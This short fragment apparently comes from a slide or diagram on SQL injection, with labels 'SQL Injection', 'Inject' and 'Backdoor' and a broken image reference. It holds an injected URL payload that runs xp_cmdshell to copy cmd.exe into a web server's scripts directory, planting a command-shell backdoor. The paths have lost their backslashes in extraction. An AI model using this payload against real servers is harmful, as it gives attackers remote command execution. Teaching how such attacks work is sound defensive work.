 http://10.0.0.3/showtable.asp?ID=3%01EXEC+master..xp_
cmdshell+’copy+winntsystem32cmd.ex
e+inetpubscripts’


Copy winntsystem32winntcmd.exe inetpubscripts

                                                     SQL
Injection
                                            Inject
                  Backdoor         Inject
 